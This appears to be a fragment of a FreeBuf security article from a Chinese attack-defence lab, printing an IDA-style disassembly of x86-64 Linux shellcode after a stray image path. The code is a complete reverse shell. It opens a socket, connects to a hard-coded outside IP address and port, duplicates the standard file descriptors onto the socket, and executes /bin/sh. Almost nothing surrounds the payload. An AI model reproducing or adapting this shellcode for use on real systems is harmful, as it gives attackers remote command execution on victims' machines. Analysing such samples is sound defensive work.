 _init_proc:
push 29h
pop rax
cdq
push 2
pop rdi
push 1
pop rsi
syscall ; LINUX - sys_socket
xchg rax, rdi
mov rcx, 5CD5F0425D110002h
push rcx
mov rsi, rsp
push 10h
pop rdx
push 2Ah
pop rax
syscall ; LINUX - sys_connect
push 3
pop rsi
loc_1B9: ; CODE XREF: LOAD:0000
dec rsi
push 21h
pop rax
syscall ; LINUX - sys_dup2
jnz short loc_1B9
push 3Bh
pop rax
cdq
mov rbx, 'hs/nib/'
push rbx
mov rdi, rsp
push rdx
push rdi
mov rsi, rsp
syscall ; LINUX - sys_execve
FREEBUF
零组攻防实验室